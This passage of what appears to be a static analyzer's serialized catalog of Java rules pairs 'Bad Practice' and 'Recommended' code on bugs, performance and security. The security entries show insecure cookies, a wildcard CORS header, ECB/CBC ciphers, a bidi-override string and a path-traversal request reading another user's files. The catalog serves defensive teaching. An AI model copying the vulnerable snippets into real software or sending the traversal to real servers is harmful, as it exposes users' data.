IMSE because we are synchronizing on this instead of on waitObj.\n}\n```\n\n### Recommended\n\n```java\npublic void method(Object waitObj) {\n    synchronized(waitObj) {\n        waitObj.wait(); // Since we have ensured that we have exclusive access to waitObj, an IMSE will not be thrown.\n    }\n}\n```\n\n## References\n\n- [CWE-832](https://cwe.mitre.org/data/definitions/832.html) - Unlock of a Resource that is not Locked\n- Oracle Java Documentation - [`Object.wait()`](https://docs.oracle.com/javase/8/docs/api/java/lang/Object.html#wait--) and [`Object.notify()`](https://docs.oracle.com/javase/8/docs/api/java/lang/Object.html#notify--)\n- SpotBugs - [MWN_MISMATCHED_WAIT](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#mwn-mismatched-wait-mwn-mismatched-wait)",[1720],"cwe-832",{"shortcode":1722,"title":1723,"description":1724,"category":39,"severity":579,"tags":1725,"isRecommended":1578},"JAVA-S1003","Cookies must not be insecure","A new cookie is created without the `Secure` flag set to `true`. The `Secure` flag is a browser directive that prevents the cookie from being transmitted over insecure connections (`http://`).\n\n\u003C!--more-->\n\n### Bad Practice\n\n```java\nCookie cookie = new Cookie(\"userName\",userName);\nresponse.addCookie(cookie);\n```\n\n### Recommended\n\nAlways ensure that the `Secure` flag is set when creating the cookie.\n\n```java\nCookie cookie = new Cookie(\"userName\",userName);\ncookie.setSecure(true); // Secure flag\ncookie.setHttpOnly(true);\n```\n\nIt is also possible to ensure that this is enforced through the servlet `web.xml` configuration, like so (this is specific to the Servlet 3.0 API):\n\n```java\n\u003Cweb-app xmlns=\"http://java.sun.com/xml/ns/javaee\" version=\"3.0\">\n[...]\n\u003Csession-config>\n \u003Ccookie-config>\n  \u003Chttp-only>true\u003C/http-only>\n  \u003Csecure>true\u003C/secure>\n \u003C/cookie-config>\n\u003C/session-config>\n\u003C/web-app>\n```\n\n## References\n\n- [CWE-200](https://cwe.mitre.org/data/definitions/200.html) - Information Exposure\n- [CWE-201](https://cwe.mitre.org/data/definitions/201.html) - Insertion of Sensitive Information Into Sent Data\n- [CWE-614](https://cwe.mitre.org/data/definitions/614.html) - Sensitive Cookie in HTTPS Session Without 'Secure' Attribute\n- [CWE-319](https://cwe.mitre.org/data/definitions/319.html) - Cleartext Transmission of Sensitive Information\n- OWASP - [Secure Flag](https://owasp.org/www-community/controls/SecureCookieAttribute)\n- OWASP Top Ten (2021) - [Category A05](https://owasp.org/Top10/A05_2021-Security_Misconfiguration/) - Security Misconfiguration\n- OWASP Top Ten (2021) - [Category A07](https://owasp.org/Top10/A07_2021-Identification_and_Authentication_Failures/) - Identification and Authentication Failures\n- FindSecBugs - [INSECURE\\_COOKIE](https://find-sec-bugs.github.io/bugs.htm#INSECURE_COOKIE)",[618,1726,605,752,584,581,979,582,583],"cwe-614",{"shortcode":1728,"title":1729,"description":1730,"category":20,"severity":579,"tags":1731,"isRecommended":1578},"JAVA-E0051","Avoid using `equals` to compare against `null`","Tests for null should not use the `equals` method. The '==' operator should be used instead.\n\n\u003C!--more-->\n\nConsider this string declaration:\n```\nString x = \"foo\";\n```\n\n### Bad Practice\n\n```java\nif (x.equals(null)) {\n    doSomething();\n}\n```\nIf `x` is null in the above snippet, calling `equals` on it would result in a `NullPointerException`.\n\n### Recommended\n```java\nif (x == null) {\n    doSomething();\n}\n```\n\nSince the `==` operator directly compares references, it does not have the same problem.\n\n## References\n- PMD - [EqualsNull](https://pmd.github.io/latest/pmd_rules_java_errorprone.html#equalsnull)",[],{"shortcode":1733,"title":1591,"description":1592,"category":16,"severity":579,"tags":1734,"isRecommended":1578},"JAVA-E0040",[],{"shortcode":1736,"title":1737,"description":1738,"category":20,"severity":579,"tags":1739,"isRecommended":1578},"JAVA-E0291","Self assignment of local variable detected","A local variable is assigned to itself.\n\n\u003C!--more-->\n\nThis is essentially a noop but it may be indicative of a different problem. It may be that the variable shadows another in a parent scope, or that the variable may shadow a field of the object itself. Such code can cause confusion and subtle logic errors that are hard to catch.\n\n### Bad Practice\n```java\npublic void foo() {\n    int x = 3;\n    int y = someInt;\n    // ...\n    x = x; // Useless self assignment.\n}\n```\n\n### Recommended\n\nAlways check that the correct variable is being assigned to (or from)\n\n```java\npublic void foo() {\n    int x = 3;\n    int y = someInt;\n    // ...\n    y = x; // Here, we assign x to y.\n}\n```\n\nCheck if you meant to assign a field or another local variable with a similar name instead.",[],{"shortcode":1741,"title":1611,"description":1742,"category":20,"severity":579,"tags":1743,"isRecommended":1578},"JAVA-E0048","Non-final class defines a `clone` method that does not call `super.clone`.\n\n\u003C!--more-->\n\n### Bad Practice\n```java\nclass T implements Cloneable {\n\n    @Override\n    public Object clone() {\n        // Does not call super.clone();\n\n        T newObj = new T(...);\n\n        // ...\n\n        return newObj;\n    }\n\n}\n\n// ...\n\nclass U extends T implements Cloneable {\n\n    @Override\n    public Object clone() {\n        U newObj = (U)super.clone(); // This is an object of type T! This cast will fail with a ClassCastException.\n        // ...\n\n        return newObj;\n    }\n}\n```\n\nIf `T` is extended by a subclass `U`, and `U` calls `super.clone`, then it is likely that `U`'s `clone` method will get an object of type `T`. This will likely fail within the clone method itself when the subclass modifies data. Such code violates the standard contract for `clone` as stated by the [JavaDocs](https://docs.oracle.com/javase/7/docs/api/java/lang/Object.html#clone()):\n\n> By convention, the returned object should be obtained by calling `super.clone`. If a class and all of its superclasses (except `Object`) obey this convention, it will be the case that `x.clone().getClass() == x.getClass()`.\n\n### Recommended\n\nAlways make sure to call `super.clone` when implementing `Cloneable` for any class.\n\n```java\nclass T implements Cloneable {\n    @Override\n    public Object clone() {\n        try {\n            T newObj = super.clone();\n\n            // ...\n\n            return newObj;\n        } catch (CloneNotSupportedException e) {\n            // ...\n        }\n    }\n}\n```\n\n## References\n\n- Spotbugs - [CN\\_IDIOM\\_NO\\_SUPER\\_CALL](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#cn-clone-method-does-not-call-super-clone-cn-idiom-no-super-call)",[],{"shortcode":1745,"title":1746,"description":1747,"category":16,"severity":579,"tags":1748,"isRecommended":1578},"JAVA-E0094","Finalizers must not be explicitly invoked","This method explicitly invokes an object's `finalize` method. Because finalizer methods are supposed to be executed once, and only by the JVM's internal code, this is a bad idea.\n\n\u003C!--more-->\n\n### Bad Practice\n```java\nthis.finalize();\n```\n\nIf a connected set of objects is currently being finalized, there is a chance that the `finalize` method of all such objects could be called at the same time by the JVM over multiple threads. If the `finalize` method were to be invoked on such a connected object at the same time as its `finalize` method was called by the JVM, it could cause a virtually impossible to diagnose race condition.\n\n### Recommended\n\nRemove the call to `finalize`.\n\n**Note:** Finalizers are deprecated since Java 9.\n\n### References\n\n- [Why is the finalize() method deprecated in Java 9?](https://stackoverflow.com/questions/56139760/why-is-the-finalize-method-deprecated-in-java-9) - stackoverflow\n- [CERT MET12-J](https://wiki.sei.cmu.edu/confluence/display/java/MET12-J.+Do+not+use+finalizers) - Do not use finalizers\n- [Oracle Secure Coding Guidelines](https://www.oracle.com/technetwork/java/seccodeguide-139067.html)",[],{"shortcode":1750,"title":1751,"description":1752,"category":20,"severity":579,"tags":1753,"isRecommended":1578},"JAVA-E0220","`readLine` result is read without a null check","The result of invoking `readLine()` is read without checking to see if it is null.\n\n### Bad Practice\n\nIf there are no more lines of text to read, `readLine` will return null and dereferencing that will generate a null pointer exception.\n\n```java\nString a = bufReader.readLine();\nint b = a.length; // Will throw an NPE if a is null.\n```\n\n### Recommended\n\n```java\nString a = bufReader.readLine();\n\nif (a == null) {\n    // do something....\n}\n```\n\nUnless you are absolutely confident that this will not happen (though it is a sensible thing to do even then), check if the result is null and perform an appropriate action if it is.\n\n## References\n\n- SpotBugs - [NP\\_DEREFERENCE\\_OF\\_READLINE\\_VALUE](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#np-dereference-of-the-result-of-readline-without-nullcheck-np-dereference-of-readline-value)",[],{"shortcode":1755,"title":1756,"description":1757,"category":20,"severity":579,"tags":1758,"isRecommended":1578},"JAVA-E0343","Method attempts to access a result set field with index 0","A call to a `getXXX` or `updateXXX` method of a result set was made where the field index is `0`. As `ResultSet` fields start at index `1`, this is always a mistake.\n\n\u003C!--more-->\nUsing a 0 index with `ResultSet`'s getter and update methods will only trigger an `SQLException`.\n\n### Bad Practice\n\n```java\nConnection c = DriverManager.getConnection(...);\n\nStatement s = conn.createStatement();\ns.execute(\"SELECT userName, isWin FROM users WHERE uid = 'someuser';\");\nResultSet r = s.getResultSet();\n\nString userName = r.getString(0); // This will fail.\n```\n\n### Recommended\n\n```java\nString userName = r.getString(1);\n```\n\nConsider using column names instead of indices to avoid such mistakes in the future. Another possible way to mitigate this issue would be to have integer constants labelled with the respective column names.\n\n```java\nint USER = 1;\n\nString userName = r.getString(USER);\n\n// Or:\n\nString userName1 = r.getString(\"user\");\n```\n\n## References\n\n- Spotbugs - [SQL\\_BAD\\_RESULTSET\\_ACCESS](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#sql-method-attempts-to-access-a-prepared-statement-parameter-with-index-0-sql-bad-prepared-statement-access)",[],{"shortcode":1760,"title":1761,"description":1762,"category":20,"severity":579,"tags":1763,"isRecommended":1578},"JAVA-E0344","Method attempts to set a prepared statement parameter with index 0","A call to a `setXXX` method of a prepared statement was made where the parameter index is `0`. As SQL parameter indexes start at index `1`, this is always a mistake.\n\n\u003C!--more-->\n\nUsing a 0 index with `PreparedStatement`'s setter methods will only trigger an `SQLException`.\n\n### Bad Practice\n\n```java\nConnection c = DriverManager.getConnection(...);\n\nPreparedStatement s = conn.prepareStatement(\"SELECT userName, isWin FROM users WHERE uid = ?;\");\ns.setString(0, \"User\"); // This will fail.\ns.execute();\n```\n\n### Recommended\n\n```java\ns.setString(1, \"User\");\n```\n\nConsider using column names instead of indices to avoid such mistakes in the future. Another possible way to mitigate this issue would be to have integer constants labelled with the respective column names.\n\n```java\n\nint USER = 1;\n\ns.setString(USER, \"User\");\n\n// Or:\n\ns.setString(\"user\", \"User\");\n\n```\n\n## References\n\n- Spotbugs - [SQL\\_BAD\\_PREPARED\\_STATEMENT\\_ACCESS](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#sql-method-attempts-to-access-a-prepared-statement-parameter-with-index-0-sql-bad-prepared-statement-access)",[],{"shortcode":1765,"title":1766,"description":1767,"category":20,"severity":579,"tags":1768,"isRecommended":1578},"JAVA-E0386","Impossible downcast of `toArray` result detected","Attempting to cast the result of `Collection.toArray()` to any type other than `Object[]` will always fail, resulting in a `ClassCastException`.\n\n\u003C!--more-->\n\n### Bad Practice\nThis code is casting the result of calling `Collection.toArray()` to a subtype of `Object[]`, as in:\n\n```java\nString[] getAsArray(Collection\u003CString> c) {\n    return (String[]) c.toArray();\n}\n```\n\nThis will usually fail by throwing a `ClassCastException`. The `toArray()` method of almost all collections returns an `Object[]`. They can't really do anything else, since the `Collection` object does not have any way to determine its generic type.\n\n### Recommended\nThe correct way to obtain an array of the desired type is by providing an empty array argument of the desired type:\n\n```java\nc.toArray(new String[0]);\n```\n\n## Exceptions\n\nThere is one common/known exception to this. The toArray() method of lists returned by `Arrays.asList(...)` will return a covariantly typed array. For example, `Arrays.asArray(new String[] { \"a\" }).toArray()` will return a `String []` instead of an `Object []`.\n\n## References\n\n- SpotBugs - [BC_IMPOSSIBLE_DOWNCAST_OF_TOARRAY](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#bc-impossible-downcast-of-toarray-result-bc-impossible-downcast-of-toarray)",[],{"shortcode":1770,"title":1771,"description":1772,"category":20,"severity":579,"tags":1773,"isRecommended":1578},"JAVA-E0394","Invalid regex syntax must not be used","Invalid regex strings will throw a `PatternSyntaxException` at runtime.\n\n\u003C!--more-->\n\nThis code attempts to compile a regular expression string that is invalid according to Java's syntax\nfor regular expressions. Because of this,  a `PatternSyntaxException` will be thrown when\nthis statement is executed.\n\n### Bad Practice\n\n```java\nPattern.compile(\"(\\\\)\");\n```\n\n### Recommended\n\nPerhaps the intention was to match on a single `\\\\` character:\n\n```java\nPattern.compile(\"(\\\\\\\\)\");\n```\n\n## References\n\n- SpotBugs - [RE\\_BAD\\_SYNTAX\\_FOR\\_REGULAR\\_EXPRESSION](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#re-invalid-syntax-for-regular-expression-re-bad-syntax-for-regular-expression)\n- Oracle - [`java.util.regex.Pattern` JavaDocs](https://docs.oracle.com/javase/7/docs/api/java/util/regex/Pattern.html)",[],{"shortcode":1775,"title":1776,"description":1777,"category":20,"severity":579,"tags":1778,"isRecommended":1578},"JAVA-E0409","Iterator `hasNext` should not invoke `next`","This implementation of `hasNext` calls the iterator's `next` method. This is wrong because `hasNext` must not cause the state of the iterator to be modified, while `next` usually does modify iterator state.\n\n\u003C!--more-->\n\nThis will also result in subtle errors caused by missed items (`hasNext` calls will consume items of the iterator) and premature exhaustion of the iterator due to too many calls to `hasNext`.\n\n### Bad Practice\n\n```java\nclass MyIterator extends Iterator\u003CInteger> {\n\n    int i = 1;\n\n    @Override\n    boolean hasNext() {\n        return next() \u003C Integer.MAX_VALUE;\n    }\n\n    @Override\n    Integer next() {\n        return ++i;\n    }\n}\n```\n\n### Recommended\n\nChange the implementation to perform the hasNext check in a manner that does not modify iterator state.\n\n```java\nclass MyIterator extends Iterator\u003CInteger> {\n\n    int i = 1;\n\n    @Override\n    boolean hasNext() {\n        // We now check the state of the iterator instead of the value returned by next.\n        return i \u003C Integer.MAX_VALUE;\n    }\n\n    @Override\n    Integer next() {\n        return ++i;\n    }\n}\n```\n\n## References\n- SpotBugs - [DMI\\_CALLING\\_NEXT\\_FROM\\_HASNEXT](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#dmi-hasnext-method-invokes-next-dmi-calling-next-from-hasnext)",[],{"shortcode":1780,"title":1781,"description":1782,"category":20,"severity":579,"tags":1783,"isRecommended":1578},"JAVA-E1000","A syntax error was found","The Java analyzer found a malformed function call, incorrect syntax or some other similar error that will result in a compilation failure.\n\n\u003C!--more-->\n\n### Bad Practice\n\n```java\nString.format(); // String.format requires at least one argument.\n```\n\n### Recommended\n\nConsider using an IDE to highlight such issues as they occur. It is also a good idea to try compiling your code at least once before pushing to ensure that there are no errors preventing compilation.",[],{"shortcode":1785,"title":1786,"description":1787,"category":20,"severity":579,"tags":1788,"isRecommended":1578},"JAVA-E1003","Bad short-circuiting null check","This short-circuiting boolean expression using either of the `&&` or `||` operators attempts to check if a variable is `null` in its left hand side, and then proceeds to call a method of that variable in its right hand side. However, because of the way it has been written, this expression will allow the right hand side to execute even if the variable is `null`. This will likely result in a `NullPointerException` at runtime.\n\n\u003C!--more-->\n\nThis can occur when the programmer is confused about the behavior of short-circuiting operators such as `&&` and `||`. Here's a primer on how short-circuit operators interact with null-checks.\n\nConsider this expression:\n\n```java\na == null || a.someMethod()\n```\n\nThe expression first checks if `a` is `null`. If it is, there is no need to execute the RHS, since a boolean `OR` operation only requires either of the conditions to be true. Since the LHS condition is proven to be true, there is no need to execute the RHS.\n\nIf `a` is _not_ null, the RHS must also be checked, since we now care about the truth of the RHS.\n\nUsing the `&&` operator works similarly:\n\n```java\na != null && a.someMethod()\n```\n\nWe first check if `a` is _not_ equal to `null`. If `a` is `null`, the LHS evaluates to `false`. This means the RHS will not need to be evaluated, and thus prevents an NPE. If `a` isn't `null` the RHS will also need to be evaluated. Why? Because `&&` requires both sides to be `true` to evaluate to `true`. But as long as even the LHS evaluates to `false`, `&&` _will_ evaluate to `false`.\n\n### Bad Practice\n\n```java\nString a = null;\n// This code will pass over the LHS and directly execute the RHS, causing an NPE.\nif (a != null || a.length() > 3) {\n    // ...\n}\n\n// This code will fail similarly.\nif (a == null && a.length() \u003C 2) {\n    // ...\n}\n```\n\n### Recommended\n\n```java\n// Using the || operator\nif (a == null || a.length() > 3) {\n    // ...\n}\n\n// Using the && operator\nif (a != null && a.length() \u003C 2) {\n    // ...\n}\n```",[],{"shortcode":1790,"title":1791,"description":1792,"category":20,"severity":579,"tags":1793,"isRecommended":1578},"JAVA-E1017","Methods must not unconditionally call themselves","This method appears to call itself unconditionally.\n\nSuch unconditional recursion can cause stack overflows unless an unexpected exception is thrown.\n\u003C!--more-->\n\nRecursive methods must always contain an obvious exit condition. This has two advantages:\n\n1. It provides clarity to the reader.\n2. It avoids ambiguity that could cause future bugs.\n\nIt may be that the recursive method in question performs an operation that results in an exception being thrown.\n\nSuch an exception would effectively cut the recursion short, but when there is no indication to the reader of the code that such an event would occur, confusion is the likely result.\n\nIf this was not done intentionally, it would indicate a bug since the execution of such a method would only end once the executing thread suffers a stack overflow.\n\n### Bad Practice\n\nThe only way this method could break out of the recursive loop is by throwing an exception.\n\nPerhaps `doSomething()` may throw an exception in some cases?\n\n```java\nvoid recursiveMethod() {\n    doSomething();\n    recursiveMethod(); // Unconditional!\n}\n```\n\n### Recommended\n\nHere, when the stop condition is true, we return without further recursion.\n\n```java\nvoid recursiveMethod() {\n    if (stopCondition) return\n    doSomething();\n    recursiveMethod();\n}\n```",[],{"shortcode":1795,"title":1796,"description":1797,"category":20,"severity":579,"tags":1798,"isRecommended":1578},"JAVA-E1020","Indices must not be out of bounds","When indexing into a `String`, `List` or array, if the index is out of bounds one of the `IndexOutOfBoundsException` family will be thrown.\n\n\n\u003C!--more-->\n\nThis issue will be raised if the indices used with `String`, `List` or array access expressions appear to be out of bounds with respect to the target value's declared size.\n\n### Bad Practice\n\n```java\nString s = \"abcde\";\n\nBoolean[] b = new Boolean[234];\n\n// These access statements all pass in invalid indices.\nString e = s.subSequence(1, -23);\ne = s.substring(34);\nchar c = s.charAt(7);\n\n// Bad array access expressions!\nb[-1];\nb[756];\n```\n\n### Recommended\n\nEnsure that array/list accesses agree with the maximum capacity of the underlying list at the time of use.\n\n```java\nString s = \"abcde\";\n\nString e = s.subSequence(1, 4);\ne = s.substring(2);\nchar c = s.charAt(3);\n```",[],{"shortcode":1800,"title":1801,"description":1802,"category":20,"severity":579,"tags":1803,"isRecommended":1578},"JAVA-E1022","`Optional` values must never be `null`","`Optional\u003CT>` is a type that serves to help developers avoid one of the oldest mistakes in the book: `NullPointerException`s. Due to Java's unfortunate choice of semantics however, the wonderful properties of this type are overshadowed by the fact that variables which refer to `Optional` objects themselves can still hold null values.\n\nStoring `null` into an `Optional` variable is not recommended and must be strictly avoided.\n\n\u003C!--more-->\n\n### Bad Practice\n\nAvoid returning null in functions that return an `Optional` value.\n```java\nOptional\u003CMyClass> method() {\n    if (new Random().nextBoolean()) return null; // Don't return null!\n    else return Optional.of(new MyClass());\n}\n```\n\nDo not assign `null` to an `Optional` value:\n```java\nOptional\u003CInteger> o = null;\n```\n\n### Recommended\n\nIf you wish to construct an `Optional` that holds no value, use `Optional.empty()` instead of assigning a null value.\n```java\nOptional\u003CMyClass> method() {\n    if (new Random().nextBoolean()) return Optional.empty();\n    else return Optional.of(new MyClass());\n}\n```\n\nIf you wish to convert a value which may be null into an `Optional` use `Optional.ofNullable()`:\n\n```java\nString s = null;\n\nOptional\u003CString> opt = Optional.ofNullable(s);\n\nopt.isEmpty(); // true\n```\n\n## References\n- Oracle Java 11 JavaDocs - [`java.util.Optional`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/util/Optional.html)",[],{"shortcode":1805,"title":1806,"description":1807,"category":20,"severity":579,"tags":1808,"isRecommended":1578},"JAVA-E1029","Whitespace characters must always be escaped","There are many whitespace characters other than the space character (`' '`) defined in the Unicode standard. However, using these characters without properly escaping them can cause unintended behavior, bugs or even a security breach to occur.\n\n\u003C!--more-->\n\nThere has been an example of a security vulnerability due to the lack of escaping certain whitespace characters: [CVE-2021-42574](https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2021-42574).\n\n### Bad Practice\n\nThis issue is raised when any whitespace character other than `' '` (the space character) is used without an escape sequence.\n\n```java\nString withATab = \"A\tB\";\nString withZeroWidthSpace = \"abc​def\"; // There's a character between abc and def here.\nchar tabChar = '\t';\nSystem.out.println(\"5678,‮6776, 4321‬, USD\");\n```\n\nTry selecting the text of the last line in this example; you may notice some strange behavior...\n\nThis is due to the use of the Unicode right-to-left override character ([`U+202E`](https://www.unicode.org/reports/tr9/#Explicit_Directional_Overrides)), which lets us force the following characters to be formatted as right-to-left, and the pop directional formatting character ([`U+202C`](https://www.unicode.org/reports/tr9/#Terminating_Explicit_Directional_Embeddings_and_Overrides)) which removes the current directional formatting override.\n\n### Recommended\n\nAlways escape whitespace characters which are not spaces.\n\n```java\nchar goodTab = '\t';\nString goodStringWithTab = \"A\tB\";\nString withZeroWidthSpace = \"abc​def\";\nString bidiText = \"5678, ‮6776, 4321‬, USD\"\n```\n\n## References\n\n- Unicode Technical Reports - [Bidirectional Algorithm Spec](https://www.unicode.org/reports/tr9)\n-",[],{"shortcode":1810,"title":1581,"description":1811,"category":32,"severity":579,"tags":1812,"isRecommended":1578},"JAVA-P0057","This method or field is or uses a `Map` or `Set` of `URL`s. Since both the `equals` and `hashCode` method of `URL` perform domain name resolution, this can result in a big performance hit.\n\n\u003C!--more-->\n\n### Bad Practice\n\n```java\n\nHashMap\u003CURL, Integer> hits = new HashMap\u003C>();\n\n// ...\n\nfor (HashMap.Entry\u003CURL, Integer> e : hits) {\n    // ... This can become very slow for larger hashmaps of URLS.\n}\n\n```\n\n### Recommended\n\nConsider using the `java.net.URI` class to represent URLs. This class does not have the same `hashCode` behavior, so it is safe to use as a key for map data structures.\n\n```java\n\nHashMap\u003CURI, Integer> hits = new HashMap\u003C>();\n\n// ...\n\nfor (HashMap.Entry\u003CURI, Integer> e : hits) {\n    // ...\n}\n\n```\n\n## References\n\n- [This blog post](http://michaelscharf.blogspot.com/2006/11/javaneturlequals-and-hashcode-make.html) explains the issues with the `URL` class.\n- Spotbugs - [DMI\\_COLLECTION\\_OF\\_URLS](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#dm-maps-and-sets-of-urls-can-be-performance-hogs-dmi-collection-of-urls)",[],{"shortcode":1814,"title":1815,"description":1816,"category":32,"severity":579,"tags":1817,"isRecommended":1578},"JAVA-P0331","`Pattern.compile()` should not be called in a loop","This method calls `Pattern.compile()` inside a loop with constant arguments. If this `Pattern` will be used several times, there's no reason to compile it on each loop iteration.\n\u003C!--more-->\n\n`Pattern.compile()` is an expensive method to run. This is because regexes are computationally intensive to generate. If regex compilation were to occur in a loop, the cumulative overhead from every iteration could cause an undesirable amount of lag.\n\nMove this call outside of the loop or into a static final field.\n\n### Bad Practice\n\n```java\nwhile (someCondition) {\n\n    Pattern regex = Pattern.compile(\"(r|R)egex\");\n\n    // ...\n}\n```\n\n### Recommended\n\nIf the regex will be used multiple times over the course of the program, it is better to declare it separately, perhaps as a static field.\n```java\nPattern regex = Pattern.compile(\"(r|R)egex\");\n\nwhile (someCondition) {\n    Matcher matches = regex.matcher(input);\n    matches.find();\n    // ...\n}\n```\n\nIf possible, turn the declaration into a static final field:\n```java\nstatic final Pattern regex = Pattern.compile(\"(r|R)egex\");\n```\n\n## References\n\n- SpotBugs - [IIL\\_PATTERN\\_COMPILE\\_IN\\_LOOP](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#iil-method-calls-pattern-compile-in-a-loop-iil-pattern-compile-in-loop)",[],{"shortcode":1819,"title":1820,"description":1821,"category":39,"severity":579,"tags":1822,"isRecommended":1578},"JAVA-S1000","Overly permissive CORS policies are a security risk","An overly permissive CORS policy can allow malicious actors to retrieve sensitive data from your own servers through the client.\n\n\u003C!--more-->\n\nPrior to HTML5, Web browsers enforced the Same Origin Policy which ensures that in order for JavaScript to access the contents of a Web page, both the JavaScript and the Web page must originate from the same domain. Without the Same Origin Policy, a malicious website could serve up JavaScript that loads sensitive information from other websites using a client's credentials, and communicate this information back to the attacker.\n\nHTML5 makes it possible for JavaScript to access data across domains if the `Access-Control-Allow-Origin` HTTP header is defined. With this header, a web server defines which other domains are allowed to access its domain using cross-origin requests. However, caution should be taken when defining the header because an overly permissive CORS policy will allow a malicious application to communicate with the victim application in an inappropriate way, leading to spoofing, data theft, relay and other attacks.\n\n### Bad Practice\n\n```java\nresponse.addHeader(\"Access-Control-Allow-Origin\", \"*\");\n```\n\n### Recommended\n\nThough it is not possible to specify multiple origins directly using this header, you can use the request's `Origin` header along with a domain whitelist to accomplish this:\n\n```java\n\nList\u003CString> whitelistedDomains = Arrays.asList(\"some.trusted.domain\", \"some.other-trusted.domain\", ...);\n\n// CORS requests always carry an Origin header specifying the domain of the page that initiated the request to this server.\nString origin = request.getHeader(\"Origin\");\n\n// If the origin domain is safe, we could allow such cross origin requests to go through.\nif (whilelistedDomains.contains(origin))\n    response.addHeader(\"Access-Control-Allow-Origin\", origin);\n```\n\n## References\n\n- MDN - [Access-Control-Allow-Origin](https://developer.mozilla.org/en-US/docs/Web/HTTP/Headers/Access-Control-Allow-Origin)\n- [W3C CORS specification](https://www.w3.org/TR/cors/)\n- OWASP Top Ten (2021) - [Category A05](https://owasp.org/Top10/A05_2021-Security_Misconfiguration/) - Security Misconfiguration\n- FindSecBugs - [PERMISSIVE_CORS](https://find-sec-bugs.github.io/bugs.htm#PERMISSIVE_CORS)\n- [CWE-79](https://cwe.mitre.org/data/definitions/79.html) - Improper Neutralization of Input During Web Page Generation (Cross Site Scripting)\n- [CWE-352](https://cwe.mitre.org/data/definitions/352.html) - Cross Site Request Forgery (CSRF)",[618,952,650,581,582,583],{"shortcode":1824,"title":1825,"description":1826,"category":39,"severity":579,"tags":1827,"isRecommended":1578},"JAVA-S1001","Servlet does not sanitize path names from HTTP requests","This servlet uses an HTTP request parameter to construct a path. While this action may mean to access only one directory in the server's file system, it does not properly neutralize sequences such as `\"..\"` that can resolve to a location that is outside that directory.\n\n\u003C!--more-->\n\nConsider a servlet that takes `GET` or `POST` requests in the following form:\n```\nhttp://example.com.br/get-files?file=report.pdf\n```\nIf the servlet processes the request by simply appending the file name to a predefined path, accessing the file system through that path will be susceptible to relative path modification attacks:\n\n### Bad Practice\n\n```java\nString BASE_PATH = \"/home/users/\";\nString userName = ...; // From a database, possibly.\n// Expands to: \"/home/users/username/filename\"\nString filePath = BASE_PATH + userName + \"/\" + request.getParameter(REQUEST_PARAMETER);\n// ...\n```\n\n`REQUEST_PARAMETER` can be used to access files from other usernames by using a relative path:\n```\nhttp://example.com.br/get-files?file=../some_other_username/filename.txt\n```\n\nThe requested file name will be appended and interpreted as the following malicious path:\n```\n/home/users/username/../some_other_username/filename.txt\n```\n\nOr, canonically:\n```\n/home/users/some_other_username/filename.txt\n```\n\nThis is a serious security risk since it allows users to steal others' information.\n\n### Recommended\n\n There are multiple ways to resolve this. For example, efforts could be made to:\n\n- Sanitize url parameters to ensure they do not contain malicious inputs\n- Assign directory permissions of users in such a way that this type of attack cannot occur\n- Check the user id when reading data related to that id\n\n## References\n- [CWE-22](https://cwe.mitre.org/data/definitions/22.html) - Improper Limitation of a Pathname to a Restricted Directory\n- [CWE-23](https://cwe.mitre.org/data/definitions/23.html) - Relative Path Traversal\n- [CWE-732](https://cwe.mitre.org/data/definitions/732.html) - Incorrect Permission Assignment for Critical Resource\n- OWASP Top Ten (2021) - [Category A01](https://owasp.org/Top10/A01_2021-Broken_Access_Control/) - Broken Access Control\n- OWASP Top Ten (2021) - [Category A03](https://owasp.org/Top10/A03_2021-Injection/) - Injection\n- Spotbugs - [PT\\_RELATIVE\\_PATH\\_TRAVERSAL](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#pt-relative-path-traversal-in-servlet-pt-relative-path-traversal)",[603,604,1828,876,581,1829,582,583],"cwe-22","cwe-23",{"shortcode":1831,"title":1832,"description":1833,"category":39,"severity":579,"tags":1834,"isRecommended":1578},"JAVA-S1004","CBC and ECB modes are insecure","`ECB` and `CBC` encryption modes are both known to be insecure due to a number of attacks that they make possible. As the default encryption mode in Java is ECB, this issue will be raised if only the algorithm is specified in a cipher transformation.\n\n\u003C!--more-->\n\n`CBC` encryption mode with any padding scheme is inherently susceptible to padding oracle attacks. An adversary could potentially decrypt the message if the system exposed the difference between plaintext with invalid padding or valid padding. The distinction between valid and invalid padding is usually revealed through distinct error messages being returned for each condition.\n\nSimilarly, there are a host of vulnerabilities associated with `ECB` mode which may be used to circumvent encryption.\n\n### Bad Practice\n\n```java\nCipher c1 = Cipher.getInstance(\"AES/CBC/PKCS5Padding\");\n\nCipher c2 = Cipher.getInstance(\"AES\"); // Java's default cipher provider sets mode to ECB if no mode is specified.\n```\n\n### Recommended\n\nIt is better to use an encryption mode which does not allow for such attacks and also incorporates integrity verification, such as Galois/Counter Mode (GCM). Additionally, always make sure to specify the full transformation string when specifying a cipher to instantiate.\n\n```java\nCipher c = Cipher.getInstance(\"AES/GCM/NoPadding\");\n```\n\n**Note:** Server-side code must ensure that data is verified for integrity before attempting to decrypt it. In the case of a padding oracle attack, the attacker would need to send data with compromised integrity as a part of the attack, and proper integrity verification via HMACs is generally enough to thwart such malicious traffic. Use an encryption mode which comes with HMAC integrity checks for best results.\n\n## References\n- FindSecBugs - [PADDING\\_ORACLE](https://find-sec-bugs.github.io/bugs.htm#PADDING_ORACLE)\n- [CAPEC-463](https://capec.mitre.org/data/definitions/463.html) - Padding Oracle Crypto Attack\n- [CWE-310](https://cwe.mitre.org/data/definitions/310.html) - Cryptographic Issues\n- [CWE-327](https://cwe.mitre.org/data/definitions/327.html) - Use of a Broken or Risky Cryptographic Algorithm\n- OWASP Top Ten (2021) - [Category A02](https://owasp.org/Top10/A02_2021-Cryptographic_Failures/) - Cryptographic Failures\n- NIST - [Authenticated Encryption Modes](https://csrc.nist.gov/projects/block-cipher-techniques/bcm/modes-develoment#01)",[581,583,671,688,729],{"shortcode":1836,"title":1837,"description":1838,"category":39,"severity":579,"tags":1839,"isRecommended":1578},"JAVA-S1012","Insecure encryption algorithm 